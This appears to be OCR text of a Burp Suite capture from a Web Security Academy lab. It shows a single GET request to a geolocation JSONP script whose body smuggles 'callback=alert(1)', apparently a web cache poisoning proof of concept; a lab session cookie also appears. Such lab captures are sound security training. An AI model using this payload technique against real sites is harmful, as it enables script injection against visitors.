 Request
Pretty Raw Hex \n ≡
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0a97008c0416657fc5f66dbd0091005f.web-security-academy.net
3 Cookie: country=[object Object]; session=RMqI8hkaUHgZzoMSN2sGpr5maqaWVelS
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a97008c0416657fc5f66dbd0091005f.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 19
17
18 callback=alert(1)
19